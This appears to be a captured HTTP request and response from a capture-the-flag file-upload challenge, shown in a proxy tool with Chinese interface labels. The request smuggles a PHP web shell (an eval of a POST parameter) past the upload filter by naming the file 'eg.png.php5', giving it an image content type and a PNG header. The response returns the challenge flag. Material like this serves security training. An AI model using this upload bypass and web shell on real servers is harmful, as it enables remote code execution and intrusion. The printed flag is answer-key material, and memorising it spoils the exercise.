 请求
Raw 参数 头 Hex
POST /index.php?module=filemanage&do=upload HTTP/1.1
Host: 111.198.29.45:45820
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://111.198.29.45:45820/index.php?module=filemanage&do=upload
Content-Type: multipart/form-data; boundary=---------------------------123821742118716
Content-Length: 82508
Connection: close
Cookie: PHPSESSID=r0avrvq9jekt3s34sgri9d92m5; user=4b9987ccafacb8d8fc08d22bbca797ba
Upgrade-Insecure-Requests: 1
-----------------------------123821742118716
Content-Disposition: form-data; name="upfile"; filename="eg.png.php5"
Content-Type: image/png
PNG
<script language="php">eval($_POST[a);</script>
-----------------------------123821742118716--
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 31 Aug 2019 15:15:39 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.26
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 287
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<title>Message</title>
<meta charset="UTF-8" />
</head>
<body>
<script>alert('you have get points,here is the
flag:cyberpeace{d8f9997fc0b3ff08e795a66e2cf51d7e}');</script><script>window.location.href='index.php'</script></body></html>